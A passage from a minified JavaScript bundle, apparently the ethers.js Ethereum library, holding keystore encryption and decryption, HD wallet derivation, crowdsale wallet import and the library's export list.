address/privateKey mismatch","address",data.address)}const account={address:address,privateKey:privateKey};const version=spelunk(data,"x-ethers.version:string");if(version==="0.1"){const mnemonicKey=key.slice(32,64);const mnemonicCiphertext=spelunk(data,"x-ethers.mnemonicCiphertext:data!");const mnemonicIv=spelunk(data,"x-ethers.mnemonicCounter:data!");const mnemonicAesCtr=new CTR(mnemonicKey,mnemonicIv);account.mnemonic={path:spelunk(data,"x-ethers.path:string")||defaultPath$1,locale:spelunk(data,"x-ethers.locale:string")||"en",entropy:hexlify(getBytes(mnemonicAesCtr.decrypt(mnemonicCiphertext)))}}return account}function getDecryptKdfParams(data){const kdf=spelunk(data,"crypto.kdf:string");if(kdf&&typeof kdf==="string"){if(kdf.toLowerCase()==="scrypt"){const salt=spelunk(data,"crypto.kdfparams.salt:data!");const N=spelunk(data,"crypto.kdfparams.n:int!");const r=spelunk(data,"crypto.kdfparams.r:int!");const p=spelunk(data,"crypto.kdfparams.p:int!");assertArgument(N>0&&(N&N-1)===0,"invalid kdf.N","kdf.N",N);assertArgument(r>0&&p>0,"invalid kdf","kdf",kdf);const dkLen=spelunk(data,"crypto.kdfparams.dklen:int!");assertArgument(dkLen===32,"invalid kdf.dklen","kdf.dflen",dkLen);return{name:"scrypt",salt:salt,N:N,r:r,p:p,dkLen:64}}else if(kdf.toLowerCase()==="pbkdf2"){const salt=spelunk(data,"crypto.kdfparams.salt:data!");const prf=spelunk(data,"crypto.kdfparams.prf:string!");const algorithm=prf.split("-").pop();assertArgument(algorithm==="sha256"||algorithm==="sha512","invalid kdf.pdf","kdf.pdf",prf);const count=spelunk(data,"crypto.kdfparams.c:int!");const dkLen=spelunk(data,"crypto.kdfparams.dklen:int!");assertArgument(dkLen===32,"invalid kdf.dklen","kdf.dklen",dkLen);return{name:"pbkdf2",salt:salt,count:count,dkLen:dkLen,algorithm:algorithm}}}assertArgument(false,"unsupported key-derivation function","kdf",kdf)}function decryptKeystoreJsonSync(json,_password){const data=JSON.parse(json);const password=getPassword(_password);const params=getDecryptKdfParams(data);if(params.name==="pbkdf2"){const{salt,count,dkLen,algorithm}=params;const key=pbkdf2(password,salt,count,dkLen,algorithm);return getAccount(data,key)}assert(params.name==="scrypt","cannot be reached","UNKNOWN_ERROR",{params:params});const{salt,N,r,p,dkLen}=params;const key=scryptSync(password,salt,N,r,p,dkLen);return getAccount(data,key)}function stall$1(duration){return new Promise(resolve=>{setTimeout(()=>{resolve()},duration)})}async function decryptKeystoreJson(json,_password,progress){const data=JSON.parse(json);const password=getPassword(_password);const params=getDecryptKdfParams(data);if(params.name==="pbkdf2"){if(progress){progress(0);await stall$1(0)}const{salt,count,dkLen,algorithm}=params;const key=pbkdf2(password,salt,count,dkLen,algorithm);if(progress){progress(1);await stall$1(0)}return getAccount(data,key)}assert(params.name==="scrypt","cannot be reached","UNKNOWN_ERROR",{params:params});const{salt,N,r,p,dkLen}=params;const key=await scrypt(password,salt,N,r,p,dkLen,progress);return getAccount(data,key)}function getEncryptKdfParams(options){const salt=options.salt!=null?getBytes(options.salt,"options.salt"):randomBytes(32);let N=1<<17,r=8,p=1;if(options.scrypt){if(options.scrypt.N){N=options.scrypt.N}if(options.scrypt.r){r=options.scrypt.r}if(options.scrypt.p){p=options.scrypt.p}}assertArgument(typeof N==="number"&&N>0&&Number.isSafeInteger(N)&&(BigInt(N)&BigInt(N-1))===BigInt(0),"invalid scrypt N parameter","options.N",N);assertArgument(typeof r==="number"&&r>0&&Number.isSafeInteger(r),"invalid scrypt r parameter","options.r",r);assertArgument(typeof p==="number"&&p>0&&Number.isSafeInteger(p),"invalid scrypt p parameter","options.p",p);return{name:"scrypt",dkLen:32,salt:salt,N:N,r:r,p:p}}function _encryptKeystore(key,kdf,account,options){const privateKey=getBytes(account.privateKey,"privateKey");const iv=options.iv!=null?getBytes(options.iv,"options.iv"):randomBytes(16);assertArgument(iv.length===16,"invalid options.iv length","options.iv",options.iv);const uuidRandom=options.uuid!=null?getBytes(options.uuid,"options.uuid"):randomBytes(16);assertArgument(uuidRandom.length===16,"invalid options.uuid length","options.uuid",options.iv);const derivedKey=key.slice(0,16);const macPrefix=key.slice(16,32);const aesCtr=new CTR(derivedKey,iv);const ciphertext=getBytes(aesCtr.encrypt(privateKey));const mac=keccak256(concat([macPrefix,ciphertext]));const data={address:account.address.substring(2).toLowerCase(),id:uuidV4(uuidRandom),version:3,Crypto:{cipher:"aes-128-ctr",cipherparams:{iv:hexlify(iv).substring(2)},ciphertext:hexlify(ciphertext).substring(2),kdf:"scrypt",kdfparams:{salt:hexlify(kdf.salt).substring(2),n:kdf.N,dklen:32,p:kdf.p,r:kdf.r},mac:mac.substring(2)}};if(account.mnemonic){const client=options.client!=null?options.client:`ethers/${version}`;const path=account.mnemonic.path||defaultPath$1;const locale=account.mnemonic.locale||"en";const mnemonicKey=key.slice(32,64);const entropy=getBytes(account.mnemonic.entropy,"account.mnemonic.entropy");const mnemonicIv=randomBytes(16);const mnemonicAesCtr=new CTR(mnemonicKey,mnemonicIv);const mnemonicCiphertext=getBytes(mnemonicAesCtr.encrypt(entropy));const now=new Date;const timestamp=now.getUTCFullYear()+"-"+zpad$1(now.getUTCMonth()+1,2)+"-"+zpad$1(now.getUTCDate(),2)+"T"+zpad$1(now.getUTCHours(),2)+"-"+zpad$1(now.getUTCMinutes(),2)+"-"+zpad$1(now.getUTCSeconds(),2)+".0Z";const gethFilename="UTC--"+timestamp+"--"+data.address;data["x-ethers"]={client:client,gethFilename:gethFilename,path:path,locale:locale,mnemonicCounter:hexlify(mnemonicIv).substring(2),mnemonicCiphertext:hexlify(mnemonicCiphertext).substring(2),version:"0.1"}}return JSON.stringify(data)}function encryptKeystoreJsonSync(account,password,options){if(options==null){options={}}const passwordBytes=getPassword(password);const kdf=getEncryptKdfParams(options);const key=scryptSync(passwordBytes,kdf.salt,kdf.N,kdf.r,kdf.p,64);return _encryptKeystore(getBytes(key),kdf,account,options)}async function encryptKeystoreJson(account,password,options){if(options==null){options={}}const passwordBytes=getPassword(password);const kdf=getEncryptKdfParams(options);const key=await scrypt(passwordBytes,kdf.salt,kdf.N,kdf.r,kdf.p,64,options.progressCallback);return _encryptKeystore(getBytes(key),kdf,account,options)}const defaultPath="m/44'/60'/0'/0/0";const MasterSecret=new Uint8Array([66,105,116,99,111,105,110,32,115,101,101,100]);const HardenedBit=2147483648;const N=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const Nibbles="0123456789abcdef";function zpad(value,length){let result="";while(value){result=Nibbles[value%16]+result;value=Math.trunc(value/16)}while(result.length<length*2){result="0"+result}return"0x"+result}function encodeBase58Check(_value){const value=getBytes(_value);const check=dataSlice(sha256(sha256(value)),0,4);const bytes=concat([value,check]);return encodeBase58(bytes)}const _guard={};function ser_I(index,chainCode,publicKey,privateKey){const data=new Uint8Array(37);if(index&HardenedBit){assert(privateKey!=null,"cannot derive child of neutered node","UNSUPPORTED_OPERATION",{operation:"deriveChild"});data.set(getBytes(privateKey),1)}else{data.set(getBytes(publicKey))}for(let i=24;i>=0;i-=8){data[33+(i>>3)]=index>>24-i&255}const I=getBytes(computeHmac("sha512",chainCode,data));return{IL:I.slice(0,32),IR:I.slice(32)}}function derivePath(node,path){const components=path.split("/");assertArgument(components.length>0,"invalid path","path",path);if(components[0]==="m"){assertArgument(node.depth===0,`cannot derive root path (i.e. path starting with "m/") for a node at non-zero depth ${node.depth}`,"path",path);components.shift()}let result=node;for(let i=0;i<components.length;i++){const component=components[i];if(component.match(/^[0-9]+'$/)){const index=parseInt(component.substring(0,component.length-1));assertArgument(index<HardenedBit,"invalid path index",`path[${i}]`,component);result=result.deriveChild(HardenedBit+index)}else if(component.match(/^[0-9]+$/)){const index=parseInt(component);assertArgument(index<HardenedBit,"invalid path index",`path[${i}]`,component);result=result.deriveChild(index)}else{assertArgument(false,"invalid path component",`path[${i}]`,component)}}return result}class HDNodeWallet extends BaseWallet{publicKey;fingerprint;parentFingerprint;mnemonic;chainCode;path;index;depth;constructor(guard,signingKey,parentFingerprint,chainCode,path,index,depth,mnemonic,provider){super(signingKey,provider);assertPrivate(guard,_guard,"HDNodeWallet");defineProperties(this,{publicKey:signingKey.compressedPublicKey});const fingerprint=dataSlice(ripemd160(sha256(this.publicKey)),0,4);defineProperties(this,{parentFingerprint:parentFingerprint,fingerprint:fingerprint,chainCode:chainCode,path:path,index:index,depth:depth});defineProperties(this,{mnemonic:mnemonic})}connect(provider){return new HDNodeWallet(_guard,this.signingKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,this.mnemonic,provider)}#account(){const account={address:this.address,privateKey:this.privateKey};const m=this.mnemonic;if(this.path&&m&&m.wordlist.locale==="en"&&m.password===""){account.mnemonic={path:this.path,locale:"en",entropy:m.entropy}}return account}async encrypt(password,progressCallback){return await encryptKeystoreJson(this.#account(),password,{progressCallback:progressCallback})}encryptSync(password){return encryptKeystoreJsonSync(this.#account(),password)}get extendedKey(){assert(this.depth<256,"Depth too deep","UNSUPPORTED_OPERATION",{operation:"extendedKey"});return encodeBase58Check(concat(["0x0488ADE4",zpad(this.depth,1),this.parentFingerprint,zpad(this.index,4),this.chainCode,concat(["0x00",this.privateKey])]))}hasPath(){return this.path!=null}neuter(){return new HDNodeVoidWallet(_guard,this.address,this.publicKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,this.provider)}deriveChild(_index){const index=getNumber(_index,"index");assertArgument(index<=4294967295,"invalid index","index",index);let path=this.path;if(path){path+="/"+(index&~HardenedBit);if(index&HardenedBit){path+="'"}}const{IR,IL}=ser_I(index,this.chainCode,this.publicKey,this.privateKey);const ki=new SigningKey(toBeHex((toBigInt(IL)+BigInt(this.privateKey))%N,32));return new HDNodeWallet(_guard,ki,this.fingerprint,hexlify(IR),path,index,this.depth+1,this.mnemonic,this.provider)}derivePath(path){return derivePath(this,path)}static#fromSeed(_seed,mnemonic){assertArgument(isBytesLike(_seed),"invalid seed","seed","[REDACTED]");const seed=getBytes(_seed,"seed");assertArgument(seed.length>=16&&seed.length<=64,"invalid seed","seed","[REDACTED]");const I=getBytes(computeHmac("sha512",MasterSecret,seed));const signingKey=new SigningKey(hexlify(I.slice(0,32)));return new HDNodeWallet(_guard,signingKey,"0x00000000",hexlify(I.slice(32)),"m",0,0,mnemonic,null)}static fromExtendedKey(extendedKey){const bytes=toBeArray(decodeBase58(extendedKey));assertArgument(bytes.length===82||encodeBase58Check(bytes.slice(0,78))===extendedKey,"invalid extended key","extendedKey","[ REDACTED ]");const depth=bytes[4];const parentFingerprint=hexlify(bytes.slice(5,9));const index=parseInt(hexlify(bytes.slice(9,13)).substring(2),16);const chainCode=hexlify(bytes.slice(13,45));const key=bytes.slice(45,78);switch(hexlify(bytes.slice(0,4))){case"0x0488b21e":case"0x043587cf":{const publicKey=hexlify(key);return new HDNodeVoidWallet(_guard,computeAddress(publicKey),publicKey,parentFingerprint,chainCode,null,index,depth,null)}case"0x0488ade4":case"0x04358394 ":if(key[0]!==0){break}return new HDNodeWallet(_guard,new SigningKey(key.slice(1)),parentFingerprint,chainCode,null,index,depth,null,null)}assertArgument(false,"invalid extended key prefix","extendedKey","[ REDACTED ]")}static createRandom(password,path,wordlist){if(password==null){password=""}if(path==null){path=defaultPath}if(wordlist==null){wordlist=LangEn.wordlist()}const mnemonic=Mnemonic.fromEntropy(randomBytes(16),password,wordlist);return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromMnemonic(mnemonic,path){if(!path){path=defaultPath}return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromPhrase(phrase,password,path,wordlist){if(password==null){password=""}if(path==null){path=defaultPath}if(wordlist==null){wordlist=LangEn.wordlist()}const mnemonic=Mnemonic.fromPhrase(phrase,password,wordlist);return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromSeed(seed){return HDNodeWallet.#fromSeed(seed,null)}}class HDNodeVoidWallet extends VoidSigner{publicKey;fingerprint;parentFingerprint;chainCode;path;index;depth;constructor(guard,address,publicKey,parentFingerprint,chainCode,path,index,depth,provider){super(address,provider);assertPrivate(guard,_guard,"HDNodeVoidWallet");defineProperties(this,{publicKey:publicKey});const fingerprint=dataSlice(ripemd160(sha256(publicKey)),0,4);defineProperties(this,{publicKey:publicKey,fingerprint:fingerprint,parentFingerprint:parentFingerprint,chainCode:chainCode,path:path,index:index,depth:depth})}connect(provider){return new HDNodeVoidWallet(_guard,this.address,this.publicKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,provider)}get extendedKey(){assert(this.depth<256,"Depth too deep","UNSUPPORTED_OPERATION",{operation:"extendedKey"});return encodeBase58Check(concat(["0x0488B21E",zpad(this.depth,1),this.parentFingerprint,zpad(this.index,4),this.chainCode,this.publicKey]))}hasPath(){return this.path!=null}deriveChild(_index){const index=getNumber(_index,"index");assertArgument(index<=4294967295,"invalid index","index",index);let path=this.path;if(path){path+="/"+(index&~HardenedBit);if(index&HardenedBit){path+="'"}}const{IR,IL}=ser_I(index,this.chainCode,this.publicKey,null);const Ki=SigningKey.addPoints(IL,this.publicKey,true);const address=computeAddress(Ki);return new HDNodeVoidWallet(_guard,address,Ki,this.fingerprint,hexlify(IR),path,index,this.depth+1,this.provider)}derivePath(path){return derivePath(this,path)}}function getAccountPath(_index){const index=getNumber(_index,"index");assertArgument(index>=0&&index<HardenedBit,"invalid account index","index",index);return`m/44'/60'/${index}'/0/0`}function getIndexedAccountPath(_index){const index=getNumber(_index,"index");assertArgument(index>=0&&index<HardenedBit,"invalid account index","index",index);return`m/44'/60'/0'/0/${index}`}function isCrowdsaleJson(json){try{const data=JSON.parse(json);if(data.encseed){return true}}catch(error){}return false}function decryptCrowdsaleJson(json,_password){const data=JSON.parse(json);const password=getPassword(_password);const address=getAddress(spelunk(data,"ethaddr:string!"));const encseed=looseArrayify(spelunk(data,"encseed:string!"));assertArgument(encseed&&encseed.length%16===0,"invalid encseed","json",json);const key=getBytes(pbkdf2(password,password,2e3,32,"sha256")).slice(0,16);const iv=encseed.slice(0,16);const encryptedSeed=encseed.slice(16);const aesCbc=new CBC(key,iv);const seed=pkcs7Strip(getBytes(aesCbc.decrypt(encryptedSeed)));let seedHex="";for(let i=0;i<seed.length;i++){seedHex+=String.fromCharCode(seed[i])}return{address:address,privateKey:id(seedHex)}}function stall(duration){return new Promise(resolve=>{setTimeout(()=>{resolve()},duration)})}class Wallet extends BaseWallet{constructor(key,provider){if(typeof key==="string"&&!key.startsWith("0x")){key="0x"+key}let signingKey=typeof key==="string"?new SigningKey(key):key;super(signingKey,provider)}connect(provider){return new Wallet(this.signingKey,provider)}async encrypt(password,progressCallback){const account={address:this.address,privateKey:this.privateKey};return await encryptKeystoreJson(account,password,{progressCallback:progressCallback})}encryptSync(password){const account={address:this.address,privateKey:this.privateKey};return encryptKeystoreJsonSync(account,password)}static#fromAccount(account){assertArgument(account,"invalid JSON wallet","json","[ REDACTED ]");if("mnemonic"in account&&account.mnemonic&&account.mnemonic.locale==="en"){const mnemonic=Mnemonic.fromEntropy(account.mnemonic.entropy);const wallet=HDNodeWallet.fromMnemonic(mnemonic,account.mnemonic.path);if(wallet.address===account.address&&wallet.privateKey===account.privateKey){return wallet}console.log("WARNING: JSON mismatch address/privateKey != mnemonic; fallback onto private key")}const wallet=new Wallet(account.privateKey);assertArgument(wallet.address===account.address,"address/privateKey mismatch","json","[ REDACTED ]");return wallet}static async fromEncryptedJson(json,password,progress){let account=null;if(isKeystoreJson(json)){account=await decryptKeystoreJson(json,password,progress)}else if(isCrowdsaleJson(json)){if(progress){progress(0);await stall(0)}account=decryptCrowdsaleJson(json,password);if(progress){progress(1);await stall(0)}}return Wallet.#fromAccount(account)}static fromEncryptedJsonSync(json,password){let account=null;if(isKeystoreJson(json)){account=decryptKeystoreJsonSync(json,password)}else if(isCrowdsaleJson(json)){account=decryptCrowdsaleJson(json,password)}else{assertArgument(false,"invalid JSON wallet","json","[ REDACTED ]")}return Wallet.#fromAccount(account)}static createRandom(provider){const wallet=HDNodeWallet.createRandom();if(provider){return wallet.connect(provider)}return wallet}static fromPhrase(phrase,provider){const wallet=HDNodeWallet.fromPhrase(phrase);if(provider){return wallet.connect(provider)}return wallet}}const Base64=")!@#$%^&*(ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_";function decodeBits(width,data){const maxValue=(1<<width)-1;const result=[];let accum=0,bits=0,flood=0;for(let i=0;i<data.length;i++){accum=accum<<6|Base64.indexOf(data[i]);bits+=6;while(bits>=width){const value=accum>>bits-width;accum&=(1<<bits-width)-1;bits-=width;if(value===0){flood+=maxValue}else{result.push(value+flood);flood=0}}}return result}function decodeOwlA(data,accents){let words=decodeOwl(data).join(",");accents.split(/,/g).forEach(accent=>{const match=accent.match(/^([a-z]*)([0-9]+)([0-9])(.*)$/);assertArgument(match!==null,"internal error parsing accents","accents",accents);let posOffset=0;const positions=decodeBits(parseInt(match[3]),match[4]);const charCode=parseInt(match[2]);const regex=new RegExp(`([${match[1]}])`,"g");words=words.replace(regex,(all,letter)=>{const rem=--positions[posOffset];if(rem===0){letter=String.fromCharCode(letter.charCodeAt(0),charCode);posOffset++}return letter})});return words.split(",")}class WordlistOwlA extends WordlistOwl{#accent;constructor(locale,data,accent,checksum){super(locale,data,checksum);this.#accent=accent}get _accent(){return this.#accent}_decodeWords(){return decodeOwlA(this._data,this._accent)}}const wordlists={en:LangEn.wordlist()};var ethers=Object.freeze({__proto__:null,AbiCoder:AbiCoder,AbstractProvider:AbstractProvider,AbstractSigner:AbstractSigner,AlchemyProvider:AlchemyProvider,AnkrProvider:AnkrProvider,BaseContract:BaseContract,BaseWallet:BaseWallet,Block:Block,BrowserProvider:BrowserProvider,ChainstackProvider:ChainstackProvider,CloudflareProvider:CloudflareProvider,ConstructorFragment:ConstructorFragment,Contract:Contract,ContractEventPayload:ContractEventPayload,ContractFactory:ContractFactory,ContractTransactionReceipt:ContractTransactionReceipt,ContractTransactionResponse:ContractTransactionResponse,ContractUnknownEventPayload:ContractUnknownEventPayload,EnsPlugin:EnsPlugin,EnsResolver:EnsResolver,ErrorDescription:ErrorDescription,ErrorFragment:ErrorFragment,EtherSymbol:EtherSymbol,EtherscanPlugin:EtherscanPlugin,EtherscanProvider:EtherscanProvider,EventFragment:EventFragment,EventLog:EventLog,EventPayload:EventPayload,FallbackFragment:FallbackFragment,FallbackProvider:FallbackProvider,FeeData:FeeData,FeeDataNetworkPlugin:FeeDataNetworkPlugin,FetchCancelSignal:FetchCancelSignal,FetchRequest:FetchRequest,FetchResponse:FetchResponse,FetchUrlFeeDataNetworkPlugin:FetchUrlFeeDataNetworkPlugin,FixedNumber:FixedNumber,Fragment:Fragment,FunctionFragment:FunctionFragment,GasCostPlugin:GasCostPlugin,HDNodeVoidWallet:HDNodeVoidWallet,HDNodeWallet:HDNodeWallet,Indexed:Indexed,InfuraProvider:InfuraProvider,InfuraWebSocketProvider:InfuraWebSocketProvider,Interface:Interface,IpcSocketProvider:IpcSocketProvider,JsonRpcApiProvider:JsonRpcApiProvider,JsonRpcProvider:JsonRpcProvider,JsonRpcSigner:JsonRpcSigner,LangEn:LangEn,Log:Log,LogDescription:LogDescription,MaxInt256:MaxInt256,MaxUint256:MaxUint256,MessagePrefix:MessagePrefix,MinInt256:MinInt256,Mnemonic:Mnemonic,MulticoinProviderPlugin:MulticoinProviderPlugin,N:N$1,NamedFragment:NamedFragment,Network:Network,NetworkPlugin:NetworkPlugin,NonceManager:NonceManager,ParamType:ParamType,PocketProvider:PocketProvider,QuickNodeProvider:QuickNodeProvider,Result:Result,Signature:Signature,SigningKey:SigningKey,SocketBlockSubscriber:SocketBlockSubscriber,SocketEventSubscriber:SocketEventSubscriber,SocketPendingSubscriber:SocketPendingSubscriber,SocketProvider:SocketProvider,SocketSubscriber:SocketSubscriber,StructFragment:StructFragment,Transaction:Transaction,TransactionDescription:TransactionDescription,TransactionReceipt:TransactionReceipt,TransactionResponse:TransactionResponse,Typed:Typed,TypedDataEncoder:TypedDataEncoder,UndecodedEventLog:UndecodedEventLog,UnmanagedSubscriber:UnmanagedSubscriber,Utf8ErrorFuncs:Utf8ErrorFuncs,VoidSigner:VoidSigner,Wallet:Wallet,WebSocketProvider:WebSocketProvider,WeiPerEther:WeiPerEther,Wordlist:Wordlist,WordlistOwl:WordlistOwl,WordlistOwlA:WordlistOwlA,ZeroAddress:ZeroAddress,ZeroHash:ZeroHash,accessListify:accessListify,assert:assert,assertArgument:assertArgument,assertArgumentCount:assertArgumentCount,assertNormalize:assertNormalize,assertPrivate:assertPrivate,checkResultErrors:checkResultErrors,computeAddress:computeAddress,computeHmac:computeHmac,concat:concat,copyRequest:copyRequest,dataLength:dataLength,dataSlice:dataSlice,decodeBase58:decodeBase58,decodeBase64:decodeBase64,decodeBytes32String:decodeBytes32String,decodeRlp:decodeRlp,decryptCrowdsaleJson:decryptCrowdsaleJson,decryptKeystoreJson:decryptKeystoreJson,decryptKeystoreJsonSync:decryptKeystoreJsonSync,defaultPath:defaultPath,defineProperties:defineProperties,dnsEncode:dnsEncode,encodeBase58:encodeBase58,encodeBase64:encodeBase64,encodeBytes32String:encodeBytes32String,encodeRlp:encodeRlp,encryptKeystoreJson:encryptKeystoreJson,encryptKeystoreJsonSync:encryptKeystoreJsonSync,ensNormalize:ensNormalize,formatEther:formatEther,formatUnits:formatUnits,fromTwos:fromTwos,getAccountPath:getAccountPath,getAddress:getAddress,getBigInt:getBigInt,getBytes:getBytes,getBytesCopy:getBytesCopy,getCreate2Address:getCreate2Address,getCreateAddress:getCreateAddress,getDefaultProvider:getDefaultProvider,getIcapAddress:getIcapAddress,getIndexedAccountPath:getIndexedAccountPath,getNumber:getNumber,getUint:getUint,hashMessage:hashMessage,hexlify:hexlify,id:id,isAddress:isAddress,isAddressable:isAddressable,isBytesLike:isBytesLike,isCallException:isCallException,isCrowdsaleJson:isCrowdsaleJson,isError:isError,isHexString:isHexString,isKeystoreJson:isKeystoreJson,isValidName:isValidName,keccak256:keccak256,lock:lock,makeError:makeError,mask:mask,namehash:namehash,parseEther:parseEther,parseUnits:parseUnits$1,pbkdf2:pbkdf2,randomBytes:randomBytes,recoverAddress:recoverAddress,resolveAddress:resolveAddress,resolveProperties:resolveProperties,ripemd160:ripemd160,scrypt:scrypt,scryptSync:scryptSync,sha256:sha256,sha512:sha512,showThrottleMessage:showThrottleMessage,solidityPacked:solidityPacked,solidityPackedKeccak256:solidityPackedKeccak256,solidityPackedSha256:solidityPackedSha256,stripZerosLeft:stripZerosLeft,toBeArray:toBeArray,toBeHex:toBeHex,toBigInt:toBigInt,toNumber:toNumber,toQuantity:toQuantity,toTwos:toTwos,toUtf8Bytes:toUtf8Bytes,toUtf8CodePoints:toUtf8CodePoints,toUtf8String:toUtf8String,uuidV4:uuidV4,verifyMessage:verifyMessage,verifyTypedData:verifyTypedData,version:version,wordlists:wordlists,zeroPadBytes:zeroPadBytes,zeroPadValue:zeroPadValue});exports.AbiCoder=AbiCoder;exports.AbstractProvider=AbstractProvider;exports.AbstractSigner=AbstractSigner;exports.AlchemyProvider=AlchemyProvider;exports.AnkrProvider=AnkrProvider;exports.BaseContract=BaseContract;exports.BaseWallet=BaseWallet;exports.Block=Block;exports.BrowserProvider=BrowserProvider;exports.ChainstackProvider=ChainstackProvider;exports.CloudflareProvider=CloudflareProvider;exports.ConstructorFragment=ConstructorFragment;exports.Contract=Contract;exports.ContractEventPayload=ContractEventPayload;exports.ContractFactory=ContractFactory;exports.ContractTransactionReceipt=ContractTransactionReceipt;exports.ContractTransactionResponse=ContractTransactionResponse;exports.ContractUnknownEventPayload=ContractUnknownEventPayload;exports.EnsPlugin=EnsPlugin;exports.EnsResolver=EnsResolver;exports.ErrorDescription=ErrorDescription;exports.ErrorFragment=ErrorFragment;exports.EtherSymbol=EtherSymbol;exports.EtherscanPlugin=EtherscanPlugin;exports.EtherscanProvider=EtherscanProvider;exports.EventFragment=EventFragment;exports.EventLog=EventLog;exports.EventPayload=EventPayload;exports.FallbackFragment=FallbackFragment;exports.FallbackProvider=FallbackProvider;exports.FeeData=FeeData;exports.FeeDataNetworkPlugin=FeeDataNetworkPlugin;exports.FetchCancelSignal=FetchCancelSignal;exports.FetchRequest=FetchRequest;exports.FetchResponse=FetchResponse;exports.FetchUrlFeeDataNetworkPlugin=FetchUrlFeeDataNetworkPlugin;exports.FixedNumber=FixedNumber;exports.Fragment=Fragment;exports.FunctionFragment=FunctionFragment;exports.GasCostPlugin=GasCostPlugin;exports.HDNodeVoidWallet=HDNodeVoidWallet;exports.HDNodeWallet=HDNodeWallet;exports.Indexed=Indexed;exports.InfuraProvider=InfuraProvider;exports.InfuraWebSocketProvider=InfuraWebSocketProvider;exports.Interface=Interface;exports.IpcSocketProvider=IpcSocketProvider;exports.JsonRpcApiProvider=JsonRpcApiProvider;exports.JsonRpcProvider=JsonRpcProvider;exports.JsonRpcSigner=JsonRpcSigner;exports.LangEn=LangEn;exports.Log=Log;exports.LogDescription=LogDescription;exports.MaxInt256=MaxInt256;exports.MaxUint256=MaxUint256;exports.MessagePrefix=MessagePrefix;exports.MinInt256=MinInt256;exports.Mnemonic=Mnemonic;exports.MulticoinProviderPlugin=MulticoinProviderPlugin;exports.N=N$1;exports.NamedFragment=NamedFragment;exports.Network=Network;exports.NetworkPlugin=NetworkPlugin;exports.NonceManager=NonceManager;exports.ParamType=ParamType;exports.PocketProvider=PocketProvider;exports.QuickNodeProvider=QuickNodeProvider;exports.Result=Result;exports.Signature=Signature;exports.SigningKey=SigningKey;exports.SocketBlockSubscriber=SocketBlockSubscriber;exports.SocketEventSubscriber=SocketEventSubscriber;exports.SocketPendingSubscriber=SocketPendingSubscriber;exports.SocketProvider=SocketProvider;exports.SocketSubscriber=SocketSubscriber;exports.StructFragment=StructFragment;exports.Transaction=Transaction;exports.TransactionDescription=TransactionDescription;exports.TransactionReceipt=TransactionReceipt;exports.TransactionResponse=TransactionResponse;exports.Typed=Typed;exports.TypedDataEncoder=TypedDataEncoder;exports.UndecodedEventLog=UndecodedEventLog;exports.UnmanagedSubscriber=UnmanagedSubscriber;exports.Utf8ErrorFuncs=Utf8ErrorFuncs;exports.VoidSigner=VoidSigner;exports.Wallet=Wallet;exports.WebSocketProvider=WebSocketProvider;exports.WeiPerEther=WeiPerEther;exports.Wordlist=Wordlist;exports.WordlistOwl=WordlistOwl;exports.WordlistOwlA=WordlistOwlA;exports.ZeroAddress=ZeroAddress;exports.ZeroHash=ZeroHash;exports.accessListify=accessListify;exports.assert=assert;exports.assertArgument=assertArgument;exports.assertArgumentCount=assertArgumentCount;exports.assertNormalize=assertNormalize;exports.assertPrivate=assertPrivate;exports.checkResultErrors=checkResultErrors;exports.computeAddress=computeAddress;exports.computeHmac=computeHmac;exports.concat=concat;exports.copyRequest=copyRequest;exports.dataLength=dataLength;exports.dataSlice=dataSlice;exports.decodeBase58=decodeBase58;exports.decodeBase64=decodeBase64;exports.decodeBytes32String=decodeBytes32String;exports.decodeRlp=decodeRlp;exports.decryptCrowdsaleJson=decryptCrowdsaleJson;exports.decryptKeystoreJson=decryptKeystoreJson;exports.decryptKeystoreJsonSync=decryptKeystoreJsonSync;exports.defaultPath=defaultPath;exports.defineProperties=defineProperties;exports.dnsEncode=dnsEncode;exports.encodeBase58=encodeBase58;exports.encodeBase64=encodeBase64;exports.encodeBytes32String=encodeBytes32String;exports.encodeRlp=encodeRlp;exports.encryptKeystoreJson=encryptKeystoreJson;exports.encryptKeystoreJsonSync=encryptKeystoreJsonSync;exports.ensNormalize=ensNormalize;exports.ethers=ethers;exports.formatEther=formatEther;exports.formatUnits=formatUnits;exports.fromTwos=fromTwos;exports.getAccountPath=getAccountPath;exports.getAddress=getAddress;exports.getBigInt=getBigInt;exports.getBytes=getBytes;exports.getBytesCopy=getBytesCopy;exports.getCreate2Address=getCreate2Address;exports.getCreateAddress=getCreateAddress;exports.getDefaultProvider=getDefaultProvider;exports.getIcapAddress=getIcapAddress;exports.getIndexedAccountPath=getIndexedAccountPath;exports.getNumber=getNumber;exports.getUint=getUint;exports.hashMessage=hashMessage;exports.hexlify=hexlify;exports.id=id;exports.isAddress=isAddress;exports.isAddressable=isAddressable;exports.isBytesLike=isBytesLike;exports.isCallException=isCallException;exports.isCrowdsaleJson=isCrowdsaleJson;exports.isError=isError;exports.isHexString=isHexString;exports.isKeystoreJson=isKeystoreJson;exports.isValidName=isValidName;exports.keccak256=keccak256;exports.lock=lock;exports.makeError=makeError;exports.mask=mask;exports.namehash=namehash;exports.parseEther=parseEther;exports.parseUnits=parseUnits$1;exports.pbkdf2=pbkdf2;exports.randomBytes=randomBytes;exports.recoverAddress=recoverAddress;exports.resolveAddress=resolveAddress;exports.resolveProperties=resolveProperties;exports.ripemd160=ripemd160;exports.scrypt=scrypt;exports.scryptSync=scryptSync;exports.sha256=sha256;exports.sha512=sha512;exports.showThrottleMessage=showThrottleMessage;exports.solidityPacked=solidityPacked;exports.solidityPackedKeccak256=solidityPackedKeccak256;exports.solidityPackedSha256=solidityPackedSha256;exports.stripZerosLeft=stripZerosLeft;exports.toBeArray=toBeArray;exports.toBeHex=toBeHex;exports.toBigInt=toBigInt;exports.toNumber=toNumber;exports.toQuantity=toQuantity;exports.toTwos=toTwos;exports.toUtf8Bytes=toUtf8Bytes;exports.toUtf8CodePoints=toUtf8CodePoints;exports.toUtf8String=toUtf8String;exports.uuidV4=uuidV4;exports.verifyMessage=verifyMessage;exports.verifyTypedData=verifyTypedData;exports.version=version;exports.wordlists=wordlists;exports.zeroPadBytes=zeroPadBytes